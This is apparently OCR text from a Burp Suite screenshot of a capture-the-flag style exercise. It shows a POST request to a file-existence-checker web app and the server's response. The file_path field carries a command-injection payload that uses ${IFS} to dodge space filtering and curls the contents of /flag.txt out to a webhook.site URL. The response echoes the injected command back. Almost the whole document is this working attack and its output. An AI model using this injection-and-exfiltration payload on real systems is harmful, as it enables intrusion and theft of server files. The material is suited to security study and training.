 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 103.97.125.56:31698
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://103.97.125.56:31698
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:31698/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=329D741E3C55CA689927FC761079F5BB
14 Connection: keep-alive
15
16 file_path=
$(curl${IFS}-d${IFS}@/flag.txt${IFS}https://webhook.site/4b9f4c02-9e71-470b-a3f
8-7e914346d4a4)
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Fri, 13 Sep 2024 10:44:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 408
6 Connection: close
7
8
9 <b>
Enter the file path to check if it exists:
</b>
<br>
10
11 <form method="post">
12 <input type="text" id="file_path" name="file_path" value="/etc/passwd">
13 <input type="submit" value="Submit">
14 </form>
15
16 <b>
Checking
$(curl${IFS}-d${IFS}@/flag.txt${IFS}https://webhook.site/4b9f4c02-9e71-470
b-a3f8-7e914346d4a4)
</b>
<br>
</br>
17
18 <pre>
File is not existed
</pre>
19